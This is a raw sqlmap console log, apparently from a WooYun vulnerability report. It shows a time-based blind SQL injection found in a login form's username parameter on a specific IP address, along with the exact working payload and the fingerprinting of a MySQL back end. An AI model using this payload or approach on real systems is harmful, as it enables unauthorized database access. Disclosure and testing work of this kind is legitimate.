 sqlmap
[16:57:42] [INFO] parsing HTTP request from '3.txt'
[16:57:42] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: user.username (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: user.username=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))KDLz) AN
D 'mjDT'='mjDT&user.password=admin&user.verify=eupx
---
[16:57:44] [INFO] testing MySQL
[16:58:22] [INFO] confirming MySQL
[16:58:22] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:59:22] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[16:59:22] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.28.177.149'
www.wooyun.org
[*] shutting down at 16:59:22